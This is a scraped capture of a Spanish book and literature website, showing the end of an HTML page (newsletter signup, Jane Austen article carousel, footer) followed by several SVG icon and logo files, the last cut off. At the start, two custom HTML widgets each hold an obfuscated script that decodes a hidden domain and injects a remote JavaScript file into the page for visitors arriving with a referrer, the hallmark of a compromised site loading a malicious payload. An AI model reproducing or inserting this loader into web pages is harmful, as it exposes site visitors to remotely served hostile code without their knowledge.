custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_694c8cfaad5e2"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/books/historias/costumbres/leyendo-a-jane-austen-16123619/" class="item colored innershadow books active" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/las-6-novelas-de-jane-austen-07.jpg);"> <span class="cont"> <span class="titulo">Leyendo a Jane Austen.</span> <span class="descripcion">Estas son las 6 novelas completas que nos legó Jane Austen, seis historias costumbristas, casi ajenas al estado del mundo en el que transcurren y más centradas en los personajes que las protagonizan que incluso en los acontecimientos que narran.</span> </span> </a> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png);"> <span class="cont"> <span class="titulo">¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?</span> <span class="descripcion">Conocer el contexto histórico en el que Jane Austen escribió sus novelas tal vez nos ayude a conocer más a esta escritora y a entender mejor su obra... o no.</span> </span> </a> <a href="https://beisbook.com/books/cuentos/pildoras/la-sociedad-secreta-de-jane-austen-15124685/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2024/01/la-sociedad-secreta-de-jane-austen-06.png);"> <span class="cont"> <span class="titulo">La sociedad secreta de Jane Austen.</span> <span class="descripcion">¿Sabías que Rudyad Kipling era masón y fan irredento de Jane Austen?</span> </span> </a> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png);"> <span class="cont"> <span class="titulo">5 cuentos de Navidad para leer en diciembre.</span> <span class="descripcion">Y quien dice cuentos dice cartas o historias detectivescas, recuerdos, regalos y magia, mucha magia, tanta como guardaban en su pluma Charles Dickens, Agatha Christie, Truman Capote, O. Henry y J.R.R. Tolkien.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-diciembre-01123973/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/11/efemerides-literarias-ocurrio-en-diciembre-01.png);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en diciembre.</span> <span class="descripcion">¿Cuáles son las efemérides más destacadas del mes de diciembre en lo que a la literatura escrita originalmente en inglés se refiere?</span> </span> </a></div><button onclick="moveModuloPrev('bs_694c8cfaad5e2');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_694c8cfaad5e2');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2025 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg
body_size: -56
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M185.7,427.4c6.2-6.3,6.3-16.5,0-22.9L54.6,272.2H496c8.8,0,16-7.2,16-16.2
		c0-8.9-7.2-16.2-16-16.2H54.6l131.1-132.4c6.3-6.3,6.3-16.5,0-22.9c-6.3-6.3-16.4-6.3-22.6,0L4.6,244.6c-6.2,6.2-6.2,16.6,0,22.9
		l158.4,160C169.3,433.7,179.4,433.7,185.7,427.4C191.9,421.1,179.4,433.7,185.7,427.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg
body_size: 109
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve">
<path fill="#FFFFFF" d="M62.016,54.462l-15.16-12.894c-1.565-1.409-3.242-2.059-4.597-1.994c3.578-4.192,5.74-9.63,5.74-15.573
	c0-13.255-10.745-24-24-24s-24,10.745-24,24s10.745,24,24,24c5.944,0,11.382-2.162,15.573-5.74c-0.062,1.354,0.586,3.03,1.996,4.597
	l12.893,15.16c2.208,2.453,5.814,2.66,8.014,0.461c2.2-2.201,1.994-5.807-0.459-8.015V54.462z M24,40c-8.836,0-16-7.163-16-16
	S15.163,8,24,8s16,7.163,16,16S32.837,40,24,40z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M326.3,84.5c-6.2,6.3-6.3,16.5,0,22.9l131.1,132.3H16c-8.8,0-16,7.2-16,16.2
		c0,8.9,7.2,16.2,16,16.2h441.4L326.3,404.5c-6.3,6.3-6.3,16.5,0,22.9c6.3,6.3,16.4,6.3,22.6,0l158.5-160.1c6.2-6.2,6.2-16.6,0-22.9
		L349,84.5C342.7,78.2,332.6,78.2,326.3,84.5C320.1,90.8,332.6,78.2,326.3,84.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg
body_size: 114
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_286">
	<g>
		<g>
			<path class="st0" d="M38.2,12.5c-1.2,0.7-2.5,1.2-3.9,1.5c-1.1-1.2-2.7-1.9-4.5-1.9c-3.4,0-6.2,2.7-6.2,6.1
				c0,0.5,0.1,0.9,0.2,1.4c-5.1-0.3-9.6-2.7-12.7-6.3c-0.5,0.9-0.8,1.9-0.8,3c0,2.1,1.1,4,2.7,5c-1,0-2-0.3-2.8-0.8c0,0,0,0.1,0,0.1
				c0,2.9,2.1,5.4,4.9,5.9c-0.5,0.1-1.1,0.2-1.6,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.4,3.1,4.2,5.8,4.2c-2.1,1.6-4.8,2.6-7.6,2.6
				c-0.5,0-1,0-1.5-0.1c2.7,1.7,6,2.7,9.4,2.7C29.8,36,36,26.8,36,18.8c0-0.3,0-0.5,0-0.8c1.2-0.9,2.2-1.9,3.1-3.1
				c-1.1,0.5-2.3,0.8-3.5,1C36.8,15.1,37.7,13.9,38.2,12.5z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 190" style="enable-background:new 0 0 400 190;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#99989D;}
	.st2{fill:#287BBF;}
</style>
<title>aisaak_logo</title>
<g>
	<path class="st0" d="M178.9,93.8H172L162.2,80H144v13.7h-6v-36h28.4c3.8,0,6.8,1,8.9,3.1c2.2,2,3.2,4.8,3.2,8.3
		c0,3.1-0.9,5.5-2.6,7.4c-1.6,1.7-3.9,2.8-6.7,3.3L178.9,93.8z M165.6,74.6c4.6,0,6.9-1.9,6.9-5.6c0-4-2.5-6-7.5-6h-21v11.5
		L165.6,74.6L165.6,74.6z"/>
	<path class="st0" d="M232.6,75.7c0,5.9-2.4,10.7-7.3,14.3c-4.3,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.9-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C230.2,65.2,232.6,69.9,232.6,75.7z M226.4,75.7c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8s9.2-1.3,12.3-3.8C224.9,83,226.4,79.7,226.4,75.7z"/>
	<path class="st0" d="M284.9,65.9l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.5,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C273.1,56.6,280.1,59.7,284.9,65.9z"/>
	<path class="st0" d="M335.7,93.8h-6v-16h-28.9v16h-6V57.7h6v14.6h28.9V57.7h6V93.8z"/>
	<path class="st0" d="M385.2,93.8h-37.7V57.7h36.3v5.4h-30.4v9.3h21.1v5.4h-21.1v10.7h31.8L385.2,93.8L385.2,93.8z"/>
	<path class="st0" d="M208,109.8l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.6,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C196.3,100.5,203.2,103.6,208,109.8z"/>
	<path class="st0" d="M256.8,137.6h-6.5l-4.2-8.1h-24.3l-4.2,8.1h-6.5l19.1-36.1h7.5L256.8,137.6z M243.2,124.2l-9.2-17.5l-9.3,17.5
		H243.2z"/>
	<path class="st0" d="M299.8,119.1c4.1,1.4,6.2,4.4,6.2,9.1c0,6.3-4.6,9.5-13.6,9.5h-28.7v-36.1h29.1c3.7,0,6.5,0.9,8.6,2.7
		c2.1,1.8,3.1,4.2,3.1,7.2C304.4,114.7,302.9,117.3,299.8,119.1z M292.8,116.7c1.7,0,3-0.5,4.2-1.4c1.1-1,1.7-2.1,1.7-3.5
		c0-1.5-0.5-2.6-1.5-3.5s-2.4-1.3-4.1-1.3h-23.5v9.7C269.6,116.7,292.8,116.7,292.8,116.7z M292.3,132.3c5,0,7.5-1.6,7.5-4.9
		c0-3.5-2.2-5.3-6.5-5.3h-23.8v10.2H292.3z"/>
	<path class="st0" d="M360.6,119.6c0,5.9-2.4,10.7-7.3,14.3c-4.2,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.8-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C358.2,109.1,360.6,113.8,360.6,119.6z M354.4,119.6c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8c5.1,0,9.2-1.3,12.3-3.8C352.9,126.9,354.4,123.6,354.4,119.6z"
		/>
	<path class="st0" d="M138,102.7c0-1.4,2-1.4,2,0v34.5c0,1.3-2,1.3-2,0V102.7z"/>
	<g>
		<g>
			<path class="st1" d="M142.1,178.7h12.1c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2h-12.1v6.9h11.5c1.2,0,1.3,2,0,2h-11.5v6.7H142.1z"/>
			<path class="st1" d="M163.5,180.7c-0.8,0-1.4-0.6-1.4-1.3v-16.9c0-0.7,0.6-1.3,1.4-1.3h6.7c6.1,0,9.2,4.9,9.2,9.8s-3,9.8-9.2,9.8
				h-6.7V180.7z M164.3,178.7h5.9c4.6,0,6.9-3.9,6.9-7.8s-2.3-7.8-6.9-7.8h-5.9V178.7z"/>
			<path class="st1" d="M186.2,161.6c0-1.5,2.3-1.5,2.3,0V180c0,1.4-2.3,1.5-2.3,0V161.6z"/>
			<path class="st1" d="M210.6,161.1c1.5,0,1.5,2.1,0,2.1h-6.8c0,5.5,0,11.1,0,16.7c0,0.8-0.6,1.1-1.2,1.1c-0.5,0-1.1-0.4-1.1-1.1
				v-16.7h-6.8c-1.4,0-1.4-2.1,0-2.1H210.6z"/>
			<path class="st1" d="M215.3,170.6c0-4.8,3.3-8.9,8.1-9.7c1.1-0.2,2.2-0.1,3.3,0c4.7,0.7,8.4,4.7,8.4,9.7c0,6.4-4.6,10.4-9.8,10.4
				C219.7,181,215.3,177.1,215.3,170.6z M217.6,170.7c0,5,3.3,8.2,7.6,8.2c4.1,0,7.6-3.1,7.6-8.2c0-4-2.6-7.1-6.4-7.7
				c-0.9-0.1-1.8-0.1-2.7,0C220,163.5,217.6,166.5,217.6,170.7z"/>
			<path class="st1" d="M244.7,173.8v6c0,1.4-2.2,1.4-2.2,0v-17.6c0-0.6,0.5-1.1,1.1-1.1h7.3c5.3,0,8,3,8,6.6c0,3.1-1.7,5.3-5.5,6
				l5,5.4c1.2,1.2-0.5,2.5-1.5,1.5l-6.2-6.7L244.7,173.8L244.7,173.8z M244.7,171.9h6.2c4,0,5.8-1.9,5.7-4.2c0-2.5-2.2-4.5-5.7-4.5
				h-6.2L244.7,171.9L244.7,171.9z"/>
			<path class="st1" d="M267.9,178.7H280c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2H268v6.9h11.5c1.2,0,1.3,2,0,2H268v6.7H267.9z"/>
			<path class="st1" d="M289,175.8c0.8,2.6,4.2,3.1,6.7,3.1c2.6,0,6.7-0.8,6.7-3.9c0-2.7-3.2-2.9-6.6-3.2c-4.2-0.3-8.8-0.7-8.8-5.3
				c0-4.1,4.7-5.9,8.4-5.9c3.2,0,7.2,0.8,8.5,4.3c0.5,1.2-1.6,1.8-2.1,0.7c-0.9-2.3-4.2-2.7-6.4-2.7c-2.1,0-6,0.8-6,3.6
				c0,2.7,3.1,2.9,6.6,3.2c4.2,0.4,8.7,0.6,8.7,5.2c0,4.7-5.2,6.1-9,6.1c-3.1,0-7.9-1.1-8.9-4.8C286.4,175,288.8,174.6,289,175.8z"
				/>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M107.5,55.1L93.9,41.5V22.3c0-1.7-1.4-3.1-3.1-3.1H71.5L58,5.6c-1.2-1.2-3.2-1.2-4.4,0L39.9,19.2H20.7
		c-1.7,0-3.1,1.4-3.1,3.1v19.2L4,55.1c-1.2,1.2-1.2,3.2,0,4.4l13.6,13.6v19.2c0,1.7,1.4,3.1,3.1,3.1h19.2L53.5,109
		c1.2,1.2,3.2,1.2,4.4,0l13.6-13.6h19.2c1.7,0,3.1-1.4,3.1-3.1V73.1l13.6-13.6C108.7,58.3,108.7,56.3,107.5,55.1z"/>
</g>
<path class="st0" d="M97.7,59.7L87.1,70.3v15c0,1.9-1.5,3.4-3.4,3.4h-15L58.1,99.3c-1.3,1.3-3.5,1.3-4.8,0L42.8,88.7h-15
	c-1.9,0-3.4-1.5-3.4-3.4v-15L13.8,59.7c-1.3-1.3-1.3-3.5,0-4.8l10.6-10.6v-15c0-1.9,1.5-3.4,3.4-3.4h15l10.6-10.6
	c1.3-1.3,3.5-1.3,4.8,0L68.7,26h15c1.9,0,3.4,1.5,3.4,3.4v15L97.7,55C99,56.3,99,58.4,97.7,59.7z"/>
<path class="st2" d="M90.3,55.8l-9.1-9.1V34c0-1.2-0.9-2.1-2.1-2.1H66.3l-9.1-9.1c-0.8-0.8-2.2-0.8-3,0l-9.1,9.1H32.4
	c-1.2,0-2.1,0.9-2.1,2.1v12.8l-9.1,9.1c-0.8,0.8-0.8,2.2,0,3l9.1,9.1v12.8c0,1.2,0.9,2.1,2.1,2.1h12.8l9.1,9.1c0.8,0.8,2.2,0.8,3,0
	l9.1-9.1h12.8c1.2,0,2.1-0.9,2.1-2.1V67.9l9.1-9.1C91.1,58,91.1,56.7,90.3,55.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg
body_size: -38
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_283">
	<g>
		<g>
			<path class="st0" d="M20,39h6c0,0,0-8.3,0-15h4.5l0.5-6h-4.8v-2.4c0-1.2,0.8-1.4,1.3-1.4s3.4,0,3.4,0V9.1l-4.6,0
				c-5.1,0-6.3,3.8-6.3,6.3V18h-3v6h3C20,30.8,20,39,20,39z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_275">
	<g>
		<g>
			<rect x="9" y="19" class="st0" width="7" height="20"/>
			<circle class="st0" cx="12.5" cy="12.5" r="3.5"/>
			<path class="st0" d="M39,28c0-5.4-1.2-9-7.5-9c-3,0-5.1,1.1-5.9,2.7h-0.1V19H20v20h5.8v-9.9c0-2.6,0.5-5.1,3.7-5.1
				c3.2,0,3.4,3,3.4,5.3V39h6L39,28L39,28z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.3 110" style="enable-background:new 0 0 426.3 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>aisaak_logo</title>
<path class="st0" d="M98.3,2.8v65.8c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V2.8c0-1.4,1.2-2.2,4-2.2h0.8
	C97.1,0.6,98.3,1.4,98.3,2.8z"/>
<path class="st0" d="M171.1,6.3c0,1.5-2.2,5.3-3.2,5.3c-1.5,0-5.2-3.8-13.1-3.8c-7.5,0-12.9,4-12.9,11.3s6.4,9.2,13.6,11.9
	c8.9,3.4,18.9,7.4,18.9,20.9c0,12-8.7,19.4-22.1,19.4c-11.7,0-20.6-4.6-20.6-7.3c0-1.6,2.4-5.4,3.5-5.4c1.3,0,6.9,5.1,17.1,5.1
	c7.6,0,13.1-4.7,13.1-11.8c0-8-7.4-10.6-15.1-13.6c-8.5-3.3-17.4-6.6-17.4-19.6c0-10.8,8.8-18.5,22.1-18.5
	C160.8,0.2,171.1,2.7,171.1,6.3z"/>
<path class="st0" d="M43.8,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L34.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6L0.3,67.8c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L43.8,52.9"/>
<path class="st0" d="M242.7,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L233.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L242.7,52.9"/>
<path class="st0" d="M323.6,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L314.6,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L323.6,52.9"/>
<path class="st0" d="M374.3,3.2V69c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V3.2c0-1.4,1.2-2.2,4-2.2h0.8
	C373.2,1,374.3,1.8,374.3,3.2z"/>
<path class="st0" d="M385.6,34.3l0.4-1l25-31.9c0.9-1.2,3.2-1.5,5.4-1.5h1c2.4,0,3.5,0.6,3.5,1.3c-0.1,0.8-0.5,1.5-1,2L394.6,35
	l30.8,33.4c0.5,0.4,0.8,1,0.9,1.6c0,1.1-1.3,1.4-4.5,1.4h-1.2c-2.2,0-4.4,0-5.6-1.3l-29-32.7l-0.4-1"/>
<path class="st0" d="M185.4,106.2l1.2,3.4c0.2,0.3,0.5,0.4,0.8,0.3h0.2c0.6,0,0.9-0.2,0.9-0.3c0-0.1,0-0.2-0.1-0.3l-4.9-13.6
	c-0.2-0.3-0.5-0.4-0.8-0.3h-0.6c-0.3-0.1-0.6,0.1-0.8,0.3l-4.9,13.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.3,0.3,0.9,0.3h0.1
	c0.3,0.1,0.6-0.1,0.8-0.3l1.2-3.4l0,0l2.8-7.8c0.1-0.4,0.2-0.8,0.3-1.2l0,0c0.1,0.4,0.1,0.8,0.2,1.2L185.4,106.2"/>
<path class="st0" d="M140.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C138.5,95.2,140.6,95.7,140.6,96.5z"/>
<path class="st0" d="M166,95.7v13.7c0,0.3-0.2,0.5-0.8,0.5H165c-0.6,0-0.8-0.2-0.8-0.5V98.3v0.1l-4.1,7.2c-0.1,0.2-0.3,0.3-0.5,0.3
